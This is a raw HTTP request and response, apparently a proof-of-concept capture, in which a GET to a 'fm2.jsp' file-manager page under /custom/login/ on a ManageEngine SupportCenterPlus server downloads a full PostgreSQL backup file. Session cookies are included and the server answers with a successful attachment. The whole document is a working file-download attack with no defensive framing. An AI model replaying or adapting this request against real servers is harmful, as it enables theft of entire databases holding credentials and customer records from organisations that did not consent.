 GET /custom/login/fm2.jsp?action=download&p=C:/Program%20Files/ManageEngine/SupportCenterPlus/backup/
backup_postgres_11013_fullbackup_03_10_2022_23_18&fileName=backup_postgres_11013_fullbackup_03_10_2022_23_18_part_2.data HTTP/1.1
Host:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///custom/login/fm2.jsp?p=C%3A%2FProgram+Files%2FManageEngine%2FSupportCenterPlus%2Fbackup%2Fbackup_postgres_11013_fullbackup_03_10_2022_23_18&action=get
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: SDPSESSIONID=7AF51FD22686053145E592878CD6441F; sdpcsrfcookie=c96429b1-f7dd-4ef3-8238-48cdd3b9d868; SDPSESSIONID=624E2981AB6367A78EB6DE0D7D55D657
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1;mode=block
Content-Disposition: attachment; filename=backup_postgres_11013_fullbackup_03_10_2022_23_18_part_2.data
Content-Type: application/x-download;charset=UTF-8
Transfer-Encoding: chunked
Date:
Server: -